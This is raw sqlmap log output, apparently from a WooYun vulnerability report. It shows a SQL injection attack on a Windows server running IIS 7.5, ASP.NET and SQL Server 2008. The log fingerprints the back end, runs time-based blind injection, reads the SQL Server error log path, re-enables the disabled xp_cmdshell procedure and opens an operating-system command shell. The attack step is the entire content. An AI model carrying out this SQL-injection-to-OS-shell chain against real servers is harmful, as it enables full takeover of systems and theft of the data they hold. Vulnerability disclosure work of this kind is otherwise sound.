 ---
[09:26:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:26:56] [WARNING] time-based comparison requires larger statistical model, please wait............
...................
[09:27:04] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[09:27:10] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[09:53:43] [INFO] testing if current user is DBA
[09:53:43] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:53:43] [WARNING] reflective value(s) found and filtering out
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable
it? [Y/n] y
[09:56:53] [INFO] xp_cmdshell re-enabled successfully
[09:56:53] [INFO] testing if xp_cmdshell extended procedure is usable
[09:57:50] [INFO] xp_cmdshell extended procedure is usable
[09:57:50] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[09:57:50] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org